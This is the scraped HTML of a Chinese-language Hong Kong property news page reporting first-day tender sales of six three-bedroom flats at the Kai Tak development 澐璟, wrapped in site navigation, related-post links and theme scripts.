<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-23"><a href="https://www.hkxfb.com/category/jiaodianxinpan">香港焦点新盘</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-26"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-24"><a href="https://www.hkxfb.com/category/jiaodianxinpan/jiulong">九龙区新楼盘</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25"><a href="https://www.hkxfb.com/category/jiaodianxinpan/xinjie">新界区新楼盘</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-13"><a href="https://www.hkxfb.com/category/xinwen">香港楼市新闻</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-17"><a href="https://www.hkxfb.com/category/shipin">香港新楼盘视频</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-28"><a href="https://www.hkxfb.com/category/xiaowang">香港名校校网</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-34"><a href="https://www.hkxfb.com/category/xiaowang/gangdaoxiaowang">港岛区域</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-31"><a href="https://www.hkxfb.com/category/xiaowang/jiulongxiaowang">九龙区域</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-32"><a href="https://www.hkxfb.com/category/xiaowang/xinjiedong">新界东区域</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33"><a href="https://www.hkxfb.com/category/xiaowang/xinjiexi">新界西区域</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2112"><a href="https://www.hkxfb.com/category/xiaowang/xianggangjiaoyu">香港教育相关</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-11"><a href="https://www.hkxfb.com/category/haozhai">香港豪宅别墅</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8701"><a href="https://www.hkxfb.com/category/shangye">香港商业写字楼</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-15760"><a href="https://www.hkxfb.com/category/shenzhenxinpan">深圳一手新盘</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-22324"><a href="https://www.hkxfb.com/category/shenzhenxinpan/shenzhenzhuzhai">深圳一手住宅</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-22325"><a href="https://www.hkxfb.com/category/shenzhenxinpan/shenzhenshangye">深圳一手商业</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15764"><a href="https://www.hkxfb.com/lianxiwomen">关于我们</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.hkxfb.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="搜索" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-5 ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.hkxfb.com/">首页</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="查看所有文章 香港楼市新闻" class="entry-crumb" href="https://www.hkxfb.com/category/xinwen">香港楼市新闻</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">香港新盘:启德澐璟连沽6伙...</span></div></div>
            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
    <article id="post-41136" class="post-41136 post type-post status-publish format-standard has-post-thumbnail category-xinwen tag-3810 tag-10774 tag-10744 tag-2358" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://www.hkxfb.com/category/xinwen">香港楼市新闻</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">香港新盘:启德澐璟连沽6伙3房户 呎价创跑道区新高</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">由</div> <a href="https://www.hkxfb.com/author/hkxfb">香港新房帮</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-11-15T11:26:11+08:00" >2022年11月15日</time></span>                                        <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-41136">2374</span></div>                </div>

            </header>

        </div>

        

        <div class="td-post-content tagdiv-type">
            
<p><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-41137" src="https://cdn.hkxfb.com/wp-content/uploads/2022/11/1-33.jpg" alt="1 33 - &#39321;&#28207;&#26032;&#30424;:&#21551;&#24503;&#28560;&#29855;&#36830;&#27837;6&#20249;3&#25151;&#25143; &#21582;&#20215;&#21019;&#36305;&#36947;&#21306;&#26032;&#39640;" width="680" height="369" srcset="https://cdn.hkxfb.com/wp-content/uploads/2022/11/1-33.jpg 680w, https://cdn.hkxfb.com/wp-content/uploads/2022/11/1-33-300x163.jpg 300w, https://cdn.hkxfb.com/wp-content/uploads/2022/11/1-33-600x326.jpg 600w" sizes="(max-width: 680px) 100vw, 680px" title="&#39321;&#28207;&#26032;&#30424;:&#21551;&#24503;&#28560;&#29855;&#36830;&#27837;6&#20249;3&#25151;&#25143; &#21582;&#20215;&#21019;&#36305;&#36947;&#21306;&#26032;&#39640;"></p>
<p>&#21326;&#28070;&#32622;&#22320;&#65288;&#28023;&#22806;&#65289;&#19982;&#20445;&#21033;&#32622;&#19994;&#21512;&#20316;&#30340;&#21551;&#24503;<a href="https://www.hkxfb.com/20221101/40979.html"><span style="color: #ff6600;">&#28560;&#29855;</span></a>&#65292;&#26152;&#26085;&#39318;&#24230;&#25512;&#20986;118&#20249;&#26631;&#21806;&#65292;&#21457;&#23637;&#21830;&#21516;&#26085;&#26497;&#36895;&#24320;&#26631;&#65292;&#39318;&#26085;&#36830;&#27837;6&#20249;3&#25151;&#25143;&#65292;&#22871;&#29616;&#32422;1.66&#20159;&#20803;&#65292;&#25104;&#20132;&#20215;2,375.52&#19975;&#33267;3,333.606&#19975;&#20803;&#65292;&#21582;&#20215;30,300&#33267;35,165&#20803;&#12290;</p>
<p>6&#20249;&#21333;&#20301;&#20013;&#65292;&#21806;&#20215;&#21450;&#21582;&#20215;&#26368;&#39640;&#22343;&#20026;6&#24231;20&#27004;A&#23460;&#65292;&#23454;&#29992;&#38754;&#31215;948&#24179;&#26041;&#21582;&#65292;&#21521;&#21335;&#65292;&#36830;&#36710;&#20301;&#20197;3,333.606&#19975;&#20803;&#27837;&#20986;&#65292;&#21582;&#20215;35,165&#20803;&#65292;&#19981;&#35770;&#25104;&#20132;&#20215;&#21450;&#21582;&#20215;&#20465;&#21019;&#36305;&#36947;&#21306;&#26032;&#39640;&#12290;</p>
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_2 td_block_template_8">
<style>.tdi_2.td-a-rec{text-align:center}.tdi_2.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_2 .td-element-style{z-index:-1}.tdi_2.td-a-rec-img{text-align:left}.tdi_2.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_2.td-a-rec-img{text-align:center}}</style><div class="td-all-devices"><a href="#"><img src="https://cdn.hkxfb.com/wp-content/uploads/2024/03/8.jpg"/></a></div></div>        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>标签</span></li><li><a href="https://www.hkxfb.com/tag/%e4%bf%9d%e5%88%a9%e7%bd%ae%e4%b8%9a">保利置业</a></li><li><a href="https://www.hkxfb.com/tag/%e5%8d%8e%e6%b6%a6%e7%bd%ae%e5%9c%b0%ef%bc%88%e6%b5%b7%e5%a4%96%ef%bc%89">华润置地（海外）</a></li><li><a href="https://www.hkxfb.com/tag/%e5%90%af%e5%be%b7%e6%be%90%e7%92%9f">启德澐璟</a></li><li><a href="https://www.hkxfb.com/tag/%e9%a6%99%e6%b8%af%e6%96%b0%e7%9b%98">香港新盘</a></li></ul>            </div>

                        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>上一篇文章</span><a href="https://www.hkxfb.com/20221114/41131.html">香港豪宅:西半山大学阁3房连车位7300万成交</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>下一篇文章</span><a href="https://www.hkxfb.com/20221115/41139.html">香港新盘:粉岭One Innovale 1期下月中前分批交付</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.hkxfb.com/author/hkxfb">香港新房帮</a></span></div>            <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="香港新房帮"><meta itemprop="url" content="https://www.hkxfb.com/author/hkxfb"></span><meta itemprop="datePublished" content="2022-11-15T11:26:11+08:00"><meta itemprop="dateModified" content="2022-11-15T11:26:11+08:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.hkxfb.com/20221115/41136.html"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://www.hkxfb.com/wp-content/uploads/2018/02/2722.png"></span><meta itemprop="name" content="香港新楼盘资讯"></span><meta itemprop="headline " content="香港新盘:启德澐璟连沽6伙3房户 呎价创跑道区新高"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://cdn.hkxfb.com/wp-content/uploads/2022/11/1-33.jpg"><meta itemprop="width" content="680"><meta itemprop="height" content="369"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":41136,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "6";
block_tdi_3.found_posts = "10500";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "1750";
tdBlocksArray.push(block_tdi_3);
</script><h4 class="td-related-title td-block-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">相关文章</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">更多内容</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hkxfb.com/20260121/59518.html"  rel="bookmark" class="td-image-wrap " title="大埔上然3期加推113伙折实411万起 周六共推售179伙" ><img class="entry-thumb" src="[data-uri]" alt="" title="大埔上然3期加推113伙折实411万起 周六共推售179伙" data-type="image_tag" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2026/01/6-5-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20260121/59518.html"  rel="bookmark" title="大埔上然3期加推113伙折实411万起 周六共推售179伙">大埔上然3期加推113伙折实411万起 周六共推售...</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hkxfb.com/20260121/59515.html"  rel="bookmark" class="td-image-wrap " title="启德THE HENLEY III将9伙开放式及1房提价 折实824万元起" ><img class="entry-thumb" src="[data-uri]" alt="" title="启德THE HENLEY III将9伙开放式及1房提价 折实824万元起" data-type="image_tag" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2026/01/2_1-3-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20260121/59515.html"  rel="bookmark" title="启德THE HENLEY III将9伙开放式及1房提价 折实824万元起">启德THE HENLEY III将9伙开放式及1房...</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hkxfb.com/20260120/59512.html"  rel="bookmark" class="td-image-wrap " title="北角101 KINGS ROAD三房2,933万元沽 呎价3.5万创新高" ><img class="entry-thumb" src="[data-uri]" alt="" title="北角101 KINGS ROAD三房2,933万元沽 呎价3.5万创新高" data-type="image_tag" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2026/01/4-2-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20260120/59512.html"  rel="bookmark" title="北角101 KINGS ROAD三房2,933万元沽 呎价3.5万创新高">北角101 KINGS ROAD三房2,933万元...</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hkxfb.com/20260120/59509.html"  rel="bookmark" class="td-image-wrap " title="鸭脷洲弦岸加推11伙周六发售 折实售价479万元" ><img class="entry-thumb" src="[data-uri]" alt="" title="鸭脷洲弦岸加推11伙周六发售 折实售价479万元" data-type="image_tag" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2026/01/3_1-3-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20260120/59509.html"  rel="bookmark" title="鸭脷洲弦岸加推11伙周六发售 折实售价479万元">鸭脷洲弦岸加推11伙周六发售 折实售价479万元</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hkxfb.com/20260120/59506.html"  rel="bookmark" class="td-image-wrap " title="将军澳日出康城PARK SEASONS周六推售108伙 折实500万起" ><img class="entry-thumb" src="[data-uri]" alt="" title="将军澳日出康城PARK SEASONS周六推售108伙 折实500万起" data-type="image_tag" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2026/01/3-3-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20260120/59506.html"  rel="bookmark" title="将军澳日出康城PARK SEASONS周六推售108伙 折实500万起">将军澳日出康城PARK SEASONS周六推售10...</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hkxfb.com/20260120/59504.html"  rel="bookmark" class="td-image-wrap " title="启德天泷单日再售2伙4房大宅 共套现逾1亿元" ><img class="entry-thumb" src="[data-uri]" alt="" title="启德天泷单日再售2伙4房大宅 共套现逾1亿元" data-type="image_tag" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2026/01/8-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20260120/59504.html"  rel="bookmark" title="启德天泷单日再售2伙4房大宅 共套现逾1亿元">启德天泷单日再售2伙4房大宅 共套现逾1亿元</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
            </div> <!-- /.content -->
                                    </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <aside id="media_image-5" class="td_block_template_8 widget media_image-5 widget_media_image"><img class="image " src="https://cdn.hkxfb.com/wp-content/uploads/2025/01/1-2.jpg" alt="" width="548" height="355" decoding="async" /></aside><aside id="media_image-2" class="td_block_template_8 widget media_image-2 widget_media_image"><img width="553" height="354" src="https://cdn.hkxfb.com/wp-content/uploads/2025/01/2-2.jpg" class="image wp-image-52666  attachment-full size-full" alt="2 2 - 香港新盘:启德澐璟连沽6伙3房户 呎价创跑道区新高" style="max-width: 100%; height: auto;" decoding="async" srcset="https://cdn.hkxfb.com/wp-content/uploads/2025/01/2-2.jpg 553w, https://cdn.hkxfb.com/wp-content/uploads/2025/01/2-2-300x192.jpg 300w" sizes="(max-width: 553px) 100vw, 553px" title="香港新盘:启德澐璟连沽6伙3房户 呎价创跑道区新高" /></aside><aside id="yarpp_widget-2" class="td_block_template_8 widget yarpp_widget-2 widget_yarpp_widget"><h4 class="td-block-title"><span>相关推荐</span></h4><div class='yarpp yarpp-related yarpp-related-widget yarpp-template-list'>
<ol><li><a href="https://www.hkxfb.com/20200728/26388.html" rel="bookmark">香港楼市:新盘暂录4宗成交 马鞍山峻源1828万沽</a></li><li><a href="https://www.hkxfb.com/20201027/27598.html" rel="bookmark">香港豪宅:西贡133 PORTOFINO再沽一伙 成交价2546万元</a></li><li><a href="https://www.hkxfb.com/20220531/38914.html" rel="bookmark">香港新盘:沙田火炭星凯·堤岸新一轮销售沽15单位</a></li><li><a href="https://www.hkxfb.com/20220127/37007.html" rel="bookmark">香港新盘:启德尚.珒溋加价重售8伙挞订户 加幅最高15%</a></li><li><a href="https://www.hkxfb.com/20210820/33065.html" rel="bookmark">香港新盘:大埔白石角逸珑湾8连沽三伙 套现逾5000万</a></li><li><a href="https://www.hkxfb.com/20220805/39995.html" rel="bookmark">香港新盘:屯门飞扬第1期今沽26伙 套现1.43亿</a></li></ol>
</div>
</aside><div class="td_block_wrap td_block_slide td_block_widget tdi_6 td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_6" >
<style>.td_block_template_8.widget>ul>li{margin-left:0!important}.td_block_template_8 .td-block-title{font-size:20px;font-weight:800;margin-top:0;margin-bottom:18px;line-height:29px;position:relative;overflow:hidden;text-align:left}.td_block_template_8 .td-block-title>*{position:relative;padding-right:20px;color:var(--td_text_header_color,#000)}.td_block_template_8 .td-block-title>*:before,.td_block_template_8 .td-block-title>*:after{content:'';display:block;height:4px;position:absolute;top:50%;margin-top:-2px;width:2000px;background-color:#f5f5f5}.td_block_template_8 .td-block-title>*:before{left:100%}.td_block_template_8 .td-block-title>*:after{right:100%}@media (max-width:767px){.td_block_template_8 .td-related-title a{font-size:15px}}.td_block_template_8 .td-related-title a:before{display:none}.td_block_template_8 .td-related-title a:first-child:after{display:none}.td_block_template_8 .td-related-title a:last-child:after{left:100%;right:auto}.td_block_template_8 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}</style>
<style>.td_block_slide{position:relative;overflow:hidden;*zoom:1}.td_block_slide:before,.td_block_slide:after{display:table;content:'';line-height:0}.td_block_slide:after{clear:both}.td_block_slide .td_block_inner{position:relative}.td_block_slide .td-module-thumb,.td_block_slide .td-video-play-ico,.td_block_slide .td-slide-meta,.td_block_slide i{-webkit-touch-callout:none;-webkit-user-select:none;user-select:none}.td_block_slide .td-module-thumb{margin-bottom:0;z-index:-1;position:static}.td_block_slide .td-video-play-ico{width:40px!important;height:40px!important;font-size:40px!important;border-width:0.05em!important}.td_block_slide .td-admin-edit{height:auto!important}.td_block_slide .td_module_slide{z-index:1;visibility:hidden!important}.td_block_slide .td-image-gradient:before{height:100%}.td_block_slide .td-module-thumb,.td_block_slide .entry-thumb{height:100%}.td_block_slide .entry-thumb{background-size:cover}.td_block_slide .td-slide-meta{z-index:2;position:absolute;bottom:10px;width:100%;padding:0 22px;color:#fff;left:0;right:0;margin:0 auto}.td_block_slide .td-slide-meta a,.td_block_slide .td-slide-meta span{color:#fff}.td_block_slide .entry-title{margin:5px 0}.td_block_slide .entry-review-stars{margin-right:22px;top:0}.td_block_slide .td-post-date{color:#fff;margin-left:4px}.td_block_slide .td-post-views{display:inline-block;vertical-align:top;margin-right:22px;line-height:15px}.td_block_slide .td-icon-views{position:relative;line-height:17px;font-size:14px;margin-right:5px;vertical-align:top}.td_block_slide .td-post-comments{position:relative;top:2px;display:inline-block;vertical-align:top;margin-left:10px}.td_block_slide .td-icon-comments{margin-right:5px;font-size:9px;position:relative;top:1px}.td_block_slide .td-slide-nav{padding:20px;position:absolute;display:block;height:80px;margin-top:-40px;top:50%;font-size:38px;color:#fff;opacity:0;-webkit-transition:opacity 0.4s;transition:opacity 0.4s}.td_block_slide .td-slide-nav-svg{display:inline-flex;align-items:center;justify-content:center}.td_block_slide .td-slide-nav-svg svg{width:38px;height:auto}.td_block_slide .td-slide-nav-svg svg,.td_block_slide .td-slide-nav-svg svg *{fill:#fff}.td_block_slide .prevButton{left:0}.td_block_slide .nextButton{right:0}.td_block_slide .td_module_wrap:hover .entry-title a{color:#fff}.td-ss-main-sidebar .td_block_slide,.td-ss-row .td-pb-span4 .td_block_slide{overflow:visible}.td-theme-slider .slide-meta-cat a{font-family:'Roboto',sans-serif;font-size:12px;font-weight:500;text-transform:uppercase;display:inline-block;margin:0 0 5px 0;padding:4px 7px 3px;line-height:14px;background-color:rgba(0,0,0,0.7);-webkit-transition:background-color 0.3s ease;transition:background-color 0.3s ease}.td-theme-slider:hover .td-slide-nav{opacity:1;z-index:1}.td-theme-slider:hover .slide-meta-cat a{background-color:var(--td_theme_color,#4db2ec)}@-moz-document url-prefix(){.td-theme-slider .slide-meta-cat a{padding:3px 7px 4px}}.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:580px}.iosSlider-col-3 .entry-title{font-size:48px;line-height:58px}.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:385px}.iosSlider-col-2 .entry-title{font-size:26px;line-height:32px}.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:385px}.td_block_slide .iosSlider-col-1 .entry-title{font-size:18px;line-height:24px}.td_block_slide .td_module_slide:first-child,.td-js-loaded .td_block_slide .td_module_slide{visibility:visible!important}.tdi_6 .td-slide-meta{max-width:calc(100% + 44px)}.tdi_6 .entry-thumb{background-position:center 50%}.tdi_6 .slide-meta-cat{display:inline-block}.tdi_6 .td-post-author-name{display:inline-block}.tdi_6 .td-post-date,.tdi_6 .td-post-author-name span{display:inline-block}.tdi_6 .td-post-comments{display:inline-block}.tdi_6 .td-slide-nav{font-size:55px}.tdi_6 .td-slide-nav-svg svg{width:55px}.tdi_6 .td-theme-slider:hover .entry-thumb:before{opacity:0}@media (max-width:1018px){.td_block_slide .td-video-play-ico{top:12px;left:auto;right:12px;-webkit-transform:none;transform:none}}@media (max-width:767px){.td_block_slide .td-slide-meta{padding:0 12px;bottom:3px}}@media (max-width:767px){.td-theme-slider .slide-meta-cat a{font-size:10px;padding:2px 5px 2px;margin-bottom:0;line-height:13px}}@media (max-width:767px){.td-theme-slider .slide-meta-cat a{line-height:12px}}@media (min-width:1019px) and (max-width:1140px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:532px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:402px}}@media (max-width:767px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:298px}}@media (max-width:500px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:163px}}@media (min-width:1019px) and (max-width:1140px){.iosSlider-col-3 .entry-title{font-size:42px;line-height:52px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-3 .entry-title{font-size:34px;line-height:44px}}@media (max-width:767px){.iosSlider-col-3 .entry-title{font-size:26px;line-height:32px}}@media (max-width:500px){.iosSlider-col-3 .entry-title{font-size:18px;line-height:24px}}@media (min-width:1019px) and (max-width:1140px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:354px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:268px}}@media (max-width:767px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:303px}}@media (max-width:500px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:166px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-2 .entry-title{font-size:22px;line-height:28px}}@media (max-width:500px){.iosSlider-col-2 .entry-title{font-size:18px;line-height:24px}}@media (min-width:1019px) and (max-width:1140px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:354px}}@media (min-width:768px) and (max-width:1018px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:268px}}@media (max-width:767px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:303px}}@media (max-width:500px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:200px}}@media (max-width:767px){.td_block_slide .iosSlider-col-1 .entry-title{font-size:26px;line-height:32px}}@media (max-width:500px){.td_block_slide .iosSlider-col-1 .entry-title{font-size:18px;line-height:24px}}@media (max-width:767px){.tdi_6 .td-slide-meta{max-width:calc(100% + 24px)}}</style><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"custom_title":"\u9999\u6e2f\u8c6a\u5b85\u522b\u5885","custom_url":"","block_template_id":"","header_text_color":"#","border_color":"#","accent_text_color":"#","title_tag":"","autoplay":"2","ms_title_tag":"","limit":"15","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-41136","category_id":"2","taxonomies":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","linked_posts":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","image_size":"","meta_info_horiz":"content-horiz-left","meta_info_vert":"content-vert-bottom","mix_type":"","mix_type_h":"","title_color":"#","cat_bg":"#","cat_txt":"#","cat_bg_hover":"#","cat_txt_hover":"#","author_txt":"#","author_txt_hover":"#","date_txt":"#","comm_txt":"#","review_stars":"#","nav_icons_color":"#","class":"td_block_widget tdi_6","block_type":"td_block_slide","separator":"","in_all_terms":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","content_width":"","image_alignment":"50","image_height":"","meta_padding":"","art_title_space":"","category_margin":"","category_padding":"","category_radius":"0","show_cat":"inline-block","show_author":"inline-block","show_date":"inline-block","show_com":"inline-block","prev_tdicon":"","next_tdicon":"","nav_icon_size":"55","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax 